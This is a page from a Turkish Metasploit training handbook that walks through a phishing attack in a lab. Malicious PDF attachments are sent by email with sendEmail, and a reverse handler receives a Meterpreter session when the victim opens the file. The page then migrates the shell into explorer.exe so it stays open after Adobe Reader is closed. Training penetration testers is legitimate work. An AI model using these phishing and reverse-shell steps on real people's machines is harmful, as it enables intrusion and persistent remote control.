 Aug 24 17:32:51 bt4 sendEmail[13144]: Email was sent successfully!

Scripteki seçenekler şu şekildedir; FROM (–)f ile , TO (-t) ile, SMTP (-s) ile, Konu (-u) ve zararlı eklenti (-a) ile
seçilir. Mesaj yazıldıktan sonra CTRL+D ile mesaj gönderilir.
Aşağıda antivirüs taramasından geçirilmiş durum gözükmektedir.

PDF dosyası açıldığında, handler gelecek olan bağlantıları denetler.
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Starting the payload handler...
[*] Sending stage (718336 bytes)
session[*] Meterpreter session 1 opened (192.168.8.128:4455 -> 192.168.8.130:49322)
meterpreter >

Karşı bilgisayar üzerinde bir shell elde edildi. Adobe kapatılsa bile shell açık kalacaktır.
meterpreter > ps
Process list
============
PID
--852
1308
1520
2184
2196
3176
3452

Name
---taskeng.exe
Dwm.exe
explorer.exe
VMwareTray.exe
VMwareUser.exe
iexplore.exe
AcroRd32.exe

Path
---C:Windowssystem32taskeng.exe
C:Windowssystem32Dwm.exe
C:Windowsexplorer.exe
C:Program FilesVMwareVMware ToolsVMwareTray.exe
C:Program FilesVMwareVMware ToolsVMwareUser.exe
C:Program FilesInternet Exploreriexplore.exe
C:Program FilesAdobeReader 8.0ReaderAcroRd32.exe

meterpreter > migrate 1520
[*] Migrating to 1520...
[*] Migration completed successfully.

Bilgi Güvenliği AKADEMİSİ|www.bga.com.tr |Metasploit El Kitabı

34

 